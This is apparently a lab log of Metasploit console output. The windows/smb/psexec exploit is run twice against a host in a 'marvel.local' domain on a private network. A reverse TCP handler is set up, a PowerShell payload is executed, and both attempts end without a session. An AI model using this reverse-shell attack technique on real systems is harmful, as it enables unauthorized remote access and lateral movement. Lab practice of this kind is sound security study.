 msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.50.128:4444
[*] 192.168.50.131:445 - Connecting to the server...
[*] 192.168.50.131:445 - Authenticating to 192.168.50.131:445|marvel.local as use
[*] 192.168.50.131:445 - Selecting PowerShell target
[*] 192.168.50.131:445 - Executing the payload...
[+] 192.168.50.131:445 - Service start timed out, OK if running a command or non-
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.50.128:4444
[*] 192.168.50.131:445 - Connecting to the server...
[*] 192.168.50.131:445 - Authenticating to 192.168.50.131:445|marvel.local as use
[*] 192.168.50.131:445 - Selecting PowerShell target
[*] 192.168.50.131:445 - Executing the payload...
[+] 192.168.50.131:445 - Service start timed out, OK if running a command or non-
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >